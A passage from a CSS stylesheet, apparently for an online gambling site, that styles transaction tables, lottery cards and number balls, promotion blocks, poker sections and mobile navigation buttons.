  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;;
}
.term_greeen a:hover{
  width: auto;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(128,172,23,1) 51%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
}
/*terms & conditions POPUP END*/
/**********************transaction satrt****************************************/
.idr_SP{
  padding:0px 0px;
  /*background: rgba(0,169,157,0.5);*/
}
.idr_SP .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #001613;
}
.idr_SP .table-striped {
  border: 1px solid #0e665b;
}
.idr_SP table tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 0px solid #ddd !important;
}
.green_ind{
  color: #a2a2a2;
}
.inwhtie{
  color: #fff;
}
.grycrossic{
  color: #aeabab;
  font-size:18px;
  padding: 0px;
}
.grycrossic:hover{
  color: #f9c001;
}
.total_bg{
  font-size: 22px;
  font-weight: 700;
  color: #FFF;
}
.transaction_part{
  width: auto;
}
.transaction_part h2{
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  padding: 0px 0px 15px 0px;
}
.transaction_partbg {
  width: auto;
  width: 100%;
  height: 100%;
  padding: 10px 0;
}
.Pockebl img{
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.tanggle_row{
  width: auto;
  margin: 15px 0px 0px 0px;
  color: #fff;
}
.tanggle_row .andacolor{
  background: #c2c2c2;
  color: #fff;
}
.tanggle_row .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #252525;
}
.tanggle_row table tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 0px solid #ddd !important;
}
.tanggle_row .table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {
  background-color: #005482;
  color:#eeeeee;
}
.exclamation_point  {
  color: #f7c71d;
  font-size: 20px;
}
.exclamation_point:hover{
  color: #d8ae1a;
}
.pending_point{
  color: #00a651;
  font-size: 20px;
}
.pending_point:hover{
  color: #1fdb7b;
}
.cross_point{
  color: #ff0000;
  font-size: 20px;
}
.cross_point:hover{
  color: #c01919;
}
.panel-heading .accordion-toggle:after {
  /* symbol for "opening" panels */
  font-family: 'Glyphicons Halflings';  /* essential for enabling glyphicon */
  content: "\e114";    /* adjust as needed, taken from bootstrap.css */
  float: right;        /* adjust as needed */
  color: grey;         /* adjust as needed */
}
.panel-heading .accordion-toggle.collapsed:after {
  /* symbol for "collapsed" panels */
  content: "\e080";    /* adjust as needed, taken from bootstrap.css */
}
.utmrow{
  width: auto;
}
.utmrow .panel-default > .panel-heading {
  color: #fff;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  border-color: #ddd;
}
.utmrow .panel-body {
  padding: 0px;
}
.utmrow h2{
  font-size:24px;
  color: #fff;
}
.part_inertrans{
  width: auto;
}
.part_inertrans .panel-body {
  padding: 15px;
  background: #000;
  border: 1px solid #00517d;
}
/************************transaction end**************************************/
/*****************************Lottery Page popup*****************************/
.popup_header{
  width: auto;
  background: linear-gradient(to right, #003932 0%,#028f7c 100%);
  border-color: transparent;
  border-top: 0px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{
  border-color: transparent;
}
.hederpopupline{
  width:100%;
  padding: 5px 15px;
}
.hederpopupline .popup_one{
  width: 14%;
  float: left;
}
.hederpopupline .popup_one .icon_lft{
  width:50%;
  float: left;
  padding: 15px 0px;
}
.hederpopupline .popup_one .icon_right{
  width:50%;
  float: left;
  font-size:35px;
  color: #efcd14;
}
.hederpopupline .popup_one .icon_right .dropdown-menu{
  top: 11.6%!important;
}
.hederpopupline .popup_tow{
  width:75%;
  float: left;
  color: #fff;
  text-align: center !important;
  font-size: 16px;
  color: #fff;
  padding: 15px 0px 10px 0px;
}
.hederpopupline .popup_three{
  width:10%;
  float: left;
  text-align: right;
  padding: 10px 0px 0px 0px;
}
.hederpopupline .popup_three img{
  display: inline-block;
}
.hederpopupline .popup_three img:hover{
  opacity: 0.6;
}
/*****************************Lottery Page popup end*****************************/
/******************Lottery Page HTML*************/

.lottery-main{
  width:100%;
  float:left;
  margin:15px 0;
}
.lottery-main-col {
  background:rgba(43, 29, 24, 0.5);
  border: 1px solid rgb(167,104,33);
  float: left;
  width: 380px;
  height: 150px;
  border-radius: 10px;
  margin: 0 4px 10px;
  cursor: pointer;
  padding: 2px;
}
.lottery-main-col:hover {
  opacity: 0.75;
}
.lottery-main-col .logo-left {
  float: left;
  width: 25%;
  margin-top: 10px;
}
.lottery-main-col .logo-left img{
  display: inline-block;
  width: 80px;
}
.rtl-lottery-des{
  width: 75%;
  float: left;
  margin-top: 10px;}
.rtl-lottery-des p{
  margin: 0px !important;
}
.lottery-more a{
  color: #d4b069;
  font-size: 24px;
  font-weight: 500;
  text-decoration-line: underline;
}
.rtl-lottery-des .lottery-box-title{ width:100%; float:left;}
.rtl-lottery-des .lottery-box-title h1 {
      background: linear-gradient(to bottom, #a76821 0%, #fcf1aa 50%, #a76821 100%);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
    font-size: 24px;
    font-weight: 450;
    line-height: 28px;
    margin-top: 0;
    padding: 0;
}
.rtl-lottery-des .lottery-box-title span{ font-weight: 650;}
.rtl-lottery-des .lottery-box-title h2{
  color: #18966a;
margin-top: 0px;
margin-bottom: 8px;
font-size: 18px;
font-weight: 700;
padding: 0px;
text-align: left;}
/*.rtl-lottery-des*/ .lottery-info{
 /* width:100%; float:left;
  border-bottom:1px solid #003932;
  margin-bottom:15px; */
  /*padding-bottom:10px;*/
}
.rtl-lottery-des .date-periode{
  color: #bababa;
}
.lottery-info p{
  color:#bababa;
  font-size:14px;
  margin-bottom:0px;}
.lottery-info p .fa{
  color:#ffffff;
  margin-right:5px;
}
.lotter-num-display {
    float: left;
    width: 100%;
    margin: 16px auto;
}
.lotter-num-display1 {
    float: left;
    margin-bottom: 20px;
    width: 100%;
    text-align: center;
}
.lotter-num-display ul{
  list-style-type:none;
  margin:0px;
  padding:0px;
}
.lotter-num-display1 ul{
  list-style-type:none;
  margin:0px;
  padding:0px;
}
.lotter-num-display ul li{
  display: inline-block;
margin-right: 5px;
width: 40px;
height: 40px;
border-radius: 50%;
text-align: center;
line-height: 30px;
background: linear-gradient(to right, #003932 0%,#028f7c 100%);
}
.lotter-num-display1 ul li {
  display: inline-block;
  margin-right: 0px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #f7921e;
}
.lotter-num-display ul li span {
 background-color: #fff;
border-radius: 50%;
display: block;
font-size: 20px;
font-weight: bold;
height: 30px;
line-height: 28px;
margin: 5px auto auto;
text-align: center;
width: 30px;
color: #000;
}
.lotter-num-display1 ul li span {
  background-color: #fff;
  border-radius: 50%;
  display: block;
  font-size: 17px;
  font-weight: bold;
  height: 23px;
  line-height: 23px;
  margin: 4px auto auto;
  text-align: center;
  width: 25px;
  color: #000;
}
.lottery-box-button{
  width:100%;
}
.play-btn{
  width: auto;
  float:left;
  padding: 5px;
}
.play-btn a{
  background: #000605;
  text-decoration: none;
  text-shadow: -1px 1px 1px #b97204;
  border-radius: 0px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  margin:0px 0;
  padding: 9px 20px;
  position: relative;
  border: 1px solid #003a33;
  text-transform: uppercase;
  border-radius:20px;
}
.play-btn a:hover {
  background: linear-gradient(to right, #003932 0%,#028f7c 100%);
  border: 1px solid #003a33;
}
.play-btn a:active {
  box-shadow: 0 3px 0 0 #4c0000;
  top: 2px;
}
.result-btn{
  width: auto;
  padding:5px;
}
.result-btn a{
  background: #000605;
  border: 1px solid #003a33;
  color: #fff;
  border-radius:3px;
  padding: 9px 20px 9px 20px;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  border-radius: 20px;
}
.result-btn a:hover{
  background: linear-gradient(to right, #003932 0%,#028f7c 100%);
  text-decoration: none;
  text-shadow: -1px 1px 1px #b97204;
  color:#fff;
  border:1px solid #003a33;
}
.lotter_ornbtn{
  width: auto;
}
.lotter_ornbtn a{
  background: #e5b207; /* Old browsers */
  background: -moz-linear-gradient(top, #e5b207 0%, #edc607 45%, #de9c07 50%, #de9c07 51%, #de9c07 51%, #de9c07 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e5b207', endColorstr='#de9c07',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #bd7505;
  text-decoration: none;
  display: block;
  font-size: 15px;
  padding:10px 10px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  width: 100%;
}
.lotter_ornbtn a:hover{
  background: #e4af07;
}
.lotter_ornbtn a i{
  color: #fff;
  margin-top: 4px;
  text-align: center;
}
/*end*/

/***** promotion page start ******/
.prmomobiles{
  width:100%;
  background: #000;
}
.prmomobilebold{
  width:100%;
  color: #fff;
  padding: 130px 0px 10px 0px;
  text-align: center;
}
.prmomobilebold h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 20px 0px 0px 0px;
}
.promotion_page h1{
  font-size: 50px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  padding: 32px 0px 15px 0px;
}
.pro_block{
  width: auto;
  border-bottom: #363636 solid 1px;
  padding-bottom: 25px;
  margin-bottom: 35px;
}
.pro_block img{
  width: auto;
  border-bottom: #363636 solid 1px;
}
.pro_block h2{
  font-size: 30px;
  font-weight: 300;
  color: #00aeef;
  text-transform: uppercase;
  margin: 0px;
  padding: 25px 0px 20px 0px;
}
.pro_block p{
  font-size: 14px;
  color: #81869b;
  margin: 0px;
  line-height: 28px;
  padding: 0px 0px 20px 0px;
}
.pro_block a{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(95,136,15,1) 50%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_block a:hover{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(128,172,23,1) 51%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_blkbig{
  width: auto;
  border-top: #363636 solid 1px;
  border-bottom: #363636 solid 1px;
  padding-bottom: 20px;
  margin-bottom: 35px;
  background: url(../images/promotion/pro_big.png) no-repeat scroll right top;
}
.pro_blkbig h2{
  font-size: 30px;
  font-weight: 300;
  color: #00aeef;
  text-transform: uppercase;
  margin: 0px;
  padding: 25px 0px 20px 0px;
}
.pro_blkbig p{
  font-size: 14px;
  color: #81869b;
  margin: 0px;
  line-height: 28px;
  padding: 0px 0px 20px 0px;
}
.pro_blkbig a{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(95,136,15,1) 50%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(95,136,15,1) 50%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_blkbig a:hover{
  margin: 0px;
  font-size: 22px;
  padding:10px 22px 10px 22px;
  display: inline-block;
  background: rgb(146,192,28); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(146,192,28,1) 0%, rgba(128,172,23,1) 51%, rgba(146,192,28,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(146,192,28,1) 0%,rgba(128,172,23,1) 51%,rgba(146,192,28,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#92c01c',GradientType=0 ); /* IE6-9 */
  border:none;
  width:auto;
  color: #fff;
  text-transform:uppercase;
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.pro_load{
  width: auto;
  text-align: center;
  padding: 10px 0px 55px 0px;
}
.pro_load a{
  display: inline-block;
  width: auto;
  background: #e8b907; /* Old browsers */
  background: -moz-linear-gradient(top, #e8b907 0%, #efcb08 49%, #de9c07 49%, #de9c07 51%, #de9c07 51%, #de9c07 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #e8b907 0%,#efcb08 49%,#de9c07 49%,#de9c07 51%,#de9c07 51%,#de9c07 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #e8b907 0%,#efcb08 49%,#de9c07 49%,#de9c07 51%,#de9c07 51%,#de9c07 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e8b907', endColorstr='#de9c07',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #cf8005;
  text-decoration: none;
  text-shadow: -1px 1px 1px #b97204;
  border-radius: 5px;
  color: #fff;
  font-size: 22px;
  font-weight: 600;
  margin:0px 0;
  padding: 9px 20px;
  position: relative;
  text-transform: uppercase;
}
.pro_load a:hover{
  background: #e4af07;
}
.wrap {
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
  border-radius: 4px;
}
a:focus,
a:hover,
a:active {
  outline: 0;
  text-decoration: none;
}
.panel {
  border-width: 0 0 0px 0;
  border-style: solid;
  border-color: #fff;
  background: none;
  box-shadow: none;
}
.panel .mbiimges{
  width: auto;
  text-align: center;
}
.panel .mbiimges img{
  display: inline-block;
}

.panel-group > .panel:first-child .panel-heading2 {
  border-radius: 4px 4px 0 0;
}
.panel-group .panel {
  border-radius: 0;
  border-radius: 20px;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.panel-heading2 {
  background-color: gray;
  border-radius: 0;
  border: none;
  color: #fff;
  padding: 0;
}
.panel-heading2 .inerup{
  text-align: center;
  z-index: 999;
  margin: -57px 0px 0px 0px;
  padding: 22px 0px 0px 0px;
}
.panel-heading2 .inerup img{
  display: inline-block;
}
.panel-body2 {
  background: #252525;
  padding: 5px;
}
.panel:last-child .panel-body2 {
  border-radius: 0 0 4px 4px;
}
.panel:last-child .panel-heading2 {
  border-radius: 0 0 4px 4px;
  transition: border-radius 0.3s linear 0.2s;
}
.panel:last-child .panel-heading2.active {
  border-radius: 0;
  transition: border-radius linear 0s;
}
#accordion2 .panel-heading.active a:before {
  transform: rotate(0deg);
  transition: all 0.5s;
}
#accordion2 .panel-heading2 h2 {
  margin: 0px;
}
.turnover{
  width:100%;
}
.turnover h2{
  font-size:30px;
  color: #00aeef;
  text-transform: uppercase;
}
.turnover p{
  font-size:12px;
  color: #c2c2c2;
}
.turnover .promtionbtn_row{
  width:100%;
  padding: 10px 0px 20px 0px;
}
.promtionbtn_row .shar_btn{
  width:50%;
  float: left;
  padding:5px;
}
.promtionbtn_row .shar_btn a{
  background: #e5b207; /* Old browsers */
  background: -moz-linear-gradient(top, #e5b207 0%, #edc607 45%, #de9c07 50%, #de9c07 51%, #de9c07 51%, #de9c07 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e5b207', endColorstr='#de9c07',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #bd7505;
  text-decoration: none;
  display: block;
  font-size: 15px;
  padding:10px 10px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  width: 100%;
}
.promtionbtn_row .shar_btn a:hover{
  background: #e4af07;
}
.promtionbtn_row .shar_btn a i{
  color: #fff;
  margin-top: 4px;
  text-align: center;
}
.promtionbtn_row .prmobtn2{
  width:50%;
  float: left;
  padding:5px;
}
.promtionbtn_row .prmobtn2 a{
  background: #1e5799; /* Old browsers */
  background: -moz-linear-gradient(top,  #1e5799 0%, #2989d8 50%, #207cca 51%, #7db9e8 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e5799', endColorstr='#7db9e8',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #0072bc;
  text-decoration: none;
  display: block;
  font-size: 15px;
  padding:10px 10px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  width: 100%;
}
.promtionbtn_row .prmobtn2 a:hover{
  background: #0072bc;
}
.promtionbtn_row .prmobtn2 a i{
  color: #fff;
  margin-top: 4px;
  text-align: center;
}
.prmtions_space{
  padding:18px 0px;
}
/*promotions popup*/
.popup_transfer{
  width: 30%;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  padding: 15px;
  border-bottom: 1px solid #e5e5e5
}
.popup_prmotionhd{
  width: 100%;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   padding:10px;
}
.popup_prmotionhd .promo_txthd{
  width: 5%;
  float: right;
  color: #000;
  text-align: right;
  margin-top:-5%;
}
.popup_prmotionhd .promo_txthd img{
  display: inline-block;
}
.popup_prmotionhd .promo_txthd:hover{
  opacity: 0.6;
}
.popup_prmotionhd .promo_txtright{
  width:100%;
  float: left;
  text-align: center;
  color: #000;
  font-size:20px;
  text-transform: uppercase;
  font-weight: 600;
}
.promtions-body {
  position: relative;
  width: auto;
}
.promtions-body .pro_body_bner{
  position: relative;
}
.promtions-body .promtionbody2{
  position: relative;
  padding: 15px;
  background: #252525;
}
.promtions-body .promtionbody2 h2{
  font-size: 30px;
  font-weight: 300;
  color: #00aeef;
  text-transform: uppercase;
  margin: 0px;
  padding:10px 0px;
}
.promtions-body .promtionbody2 p{
  color:#c2c2c2;
  font-size: 14px;
}
.promtions-body .promtionbody2 span{
  color:#0c80ac;
  font-size: 16px;
}
.mo-body {
  margin: auto;
  padding: 25px 1px;
  width: 100%;
}
.mobilepokr{
  width: auto;
  background: #000;
  padding-bottom: 40px;
}
.poker_heading{
  width: auto;
  text-align: center;
  padding: 130px 0px 0px 0px;
  color: #fff;
}
.poker_heading h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 6% 0px 0px 0px;
  margin-bottom: 15px;
}
.txtapoker_block {
  width: auto;
  color: #fff;
  margin: 14px 0px 20px 0px;
}
.txta_blockline .bloker_left {
  width:45%;
  float: left;
  position: relative;
  margin-top: -165px;
  z-index: 999;
  padding: 10px;
}
.txta_blockone{
  width: auto;
  width:100%;
}
.txta_blockone:hover{
  opacity: 0.6;
}
.txta_blockline{
  width:100%;
}
.txta_blockline .bloker_left h2{
  font-size:24px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  color: #e4af07;
  padding: 25px 0px 0px 0px;
}
.txta_blockline .bloker_left p{
  font-size: 14px;
}
.txta_blockline .bloker_right {
  width: 45%;
  float: right;
  position: relative;
  margin-top: -84px;
  z-index: 999;
  padding: 10px;
}
/*poker___________________end*/
.onlinenumrow{
  width:101%;
}
.dindong_box{
  position: relative;
  display: inline-block;
}
.dindonginer {
  width: auto;
}
.middle2 {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 180px;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%)
}
.middle2.mt {
  opacity: 1;
  left: 20%;
  transform: translate(-18%, -50%);
}
/*.dindonginer:hover .img-responsive {
  opacity: 0.3;
}
.dindonginer:hover .middle2 {
  opacity: 1;
}*/
.dingdog_line{
  width: auto;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
}
.dingdog_line h2{
  font-size: 15px;
  color: #fff;
  margin: 0px;
}
.dingdog_line p{
  font-size: 14px;
  font-weight:600;
}
/*.one_light1:hover .img-responsive {
  opacity: 0.3;
}
.one_light1:hover .middle2 {
  opacity: 1;
}
.one_light2:hover .img-responsive {
  opacity: 0.3;
}
.one_light2:hover .middle2 {
  opacity: 1;
}*/
/*number game end*/
.egamebgk{
  width: auto;
  color: #fff;
}
.egamebgk h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding:40px 0px 0px 0px;
  text-align: center;
}
.second_hd1{
  width:100%;
  border-radius: 5px 200px 172px 5px;
  -moz-border-radius: 5px 200px 172px 5px;
  -webkit-border-radius: 5px 200px 172px 5px;
  border: 0px solid #000000;
  background: #380000;
  padding: 8px;
}
.Forget_pro{
  width:100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius:5px;
  background: #001926;
  padding: 5px;
  border-radius: 5px 200px 172px 5px;
}
.mobile_nw{
  width:50%;
  float: left
}
.mobile_nw a {
  width: 100%;
  background: #005c8d; /* Old browsers */
  background: -moz-linear-gradient(top, #005c8d 1%, #003356 50%, #005b8c 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #005c8d 1%,#003356 50%,#005b8c 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #005c8d 1%,#003356 50%,#005b8c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005c8d', endColorstr='#005b8c',GradientType=0 ); /* IE6-9 */
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  padding: 7px 8px;
  text-align: center;
  display: inline-block;
  color: #fff;
  font-weight: 800;
  font-size:11px;
  padding-bottom: 6px;
}
.mobile_nw a:hover{
  background: #005b8c; /* Old browsers */
  background: -moz-linear-gradient(top, #005b8c 1%, #006993 1%, #003356 50%, #00589b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #005b8c 1%,#006993 1%,#003356 50%,#00589b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #005b8c 1%,#006993 1%,#003356 50%,#00589b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005b8c', endColorstr='#00589b',GradientType=0 ); /* IE6-9 */
}
.mobile_nw2{
  width:50%;
  float: left
}
.mobile_nw2 a {
  width: 100%;
  background: #92c01c; /* Old browsers */
  background: -moz-linear-gradient(top, #92c01c 1%, #58800d 50%, #8bb81a 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #92c01c 1%,#58800d 50%,#8bb81a 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #92c01c 1%,#58800d 50%,#8bb81a 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#8bb81a',GradientType=0 ); /* IE6-9 */
  border: none;
  outline: 0;
  padding: 14px 6px;
  text-align: center;
  display: inline-block;
  color: #fff;
  font-weight: 800;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  font-size:11px;
}
.mobile_nw2 a:hover{
  background: #8bb81a; /* Old browsers */
  background: -moz-linear-gradient(top, #8bb81a 1%, #638c10 50%, #a0c11d 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #8bb81a 1%,#638c10 50%,#a0c11d 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #8bb81a 1%,#638c10 50%,#a0c11d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8bb81a', endColorstr='#a0c11d',GradientType=0 ); /* IE6-9 */
}
.mobile_ads{
  width:100%;
  background: #000;
}
.mobile_ads .marquee{
  background: #000;
  float: left;
  padding: 5px 15px;
  color: #f7941d;
}
.navbar-nav > li > a {
  padding-bottom: 8px;
  padding-top: 3px;
